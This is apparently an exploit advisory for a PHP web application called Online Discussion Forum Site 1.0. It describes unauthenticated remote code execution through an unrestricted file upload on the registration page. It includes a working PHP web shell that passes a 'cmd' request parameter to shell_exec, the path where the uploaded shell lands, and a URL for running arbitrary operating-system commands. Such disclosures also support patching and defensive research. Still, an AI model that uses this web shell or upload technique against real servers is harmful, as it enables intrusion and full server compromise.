 # Exploit Title: Online Discussion Forum Site 1.0 - Remote Code Execution
# Google Dork: N/A
# Date: 2020-05-24
# Exploit Author: Selim Enes 'Enesdex' Karaduman
# Vendor Homepage: https://www.sourcecodester.com/php/14233/online-discussion-forum-site.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14233&title=Online+Discussion+Forum+Site
# Version: 1.0 (REQUIRED)
# Tested on: Windows 10 / Wamp Server
# CVE : N/A
Go to http://localhost/Online%20Discussion%20Forum%20Site/register.php register page to sign up
Then fill other fields and upload the shell.php with following PHP-shell-code
<?php
$command = shell_exec($_REQUEST['cmd']);
echo $command;
?>
After the registration process is completed go to the following page and execute the os command via uploaded shell
http://localhost/Online%20Discussion%20Forum%20Site/ups/shell.php?cmd=$THECODE-YOU-WANT-TO-EXECUTE
Any unauthenticated attacker is able to execute arbitrary os command